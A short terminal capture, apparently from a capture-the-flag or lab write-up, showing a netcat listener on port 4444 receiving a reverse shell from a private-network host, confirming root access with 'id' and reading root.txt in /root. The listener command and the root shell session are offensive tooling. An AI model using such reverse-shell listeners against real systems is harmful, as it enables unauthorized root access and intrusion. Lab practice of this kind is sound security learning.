 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.43.208] from (UNKNOWN) [192.168.43.161] 46778
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
cd /root
# ls
ls
root.txt  whoami
# cat roo.txt
cat roo.txt
cat: roo.txt: No such file or directory
# cat root.txt
cat root.txt